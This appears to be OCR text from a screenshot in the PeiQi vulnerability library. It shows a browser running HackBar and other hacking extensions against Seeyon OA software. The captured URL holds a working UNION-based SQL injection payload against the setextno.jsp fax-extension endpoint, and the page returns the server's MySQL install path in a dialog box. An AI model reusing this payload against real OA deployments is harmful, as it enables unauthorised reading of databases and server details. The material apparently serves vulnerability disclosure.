 请填写以下用户的传真分机号
D:\Program Files\UFseeyon\OA\mysql\bin\..\ 分机号: 4
确定 取消
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar HackTools Cookie E
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://1 /yyoa/ext/trafaxserver/ExtnoManage/setextno.jsp?user_ids=(99999) union all select 1,2,(select @@basedir),4#
PeiQi 文库